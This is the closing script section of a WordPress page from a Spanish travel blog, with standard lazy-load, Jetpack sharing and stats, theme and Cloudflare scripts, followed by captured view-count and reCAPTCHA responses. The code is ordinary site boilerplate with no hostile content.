<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202501" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"20327\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "20327" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"650a4ceb85","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2023%2F03%2Fla-leyenda-del-pez-remo%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763578852" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20327]");
                });
            
</script>

		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"5bd63593ac","url":"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -572
content:
{"20327":102}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RiCwQZLoqCdYjBPF2GwdhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767203644275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>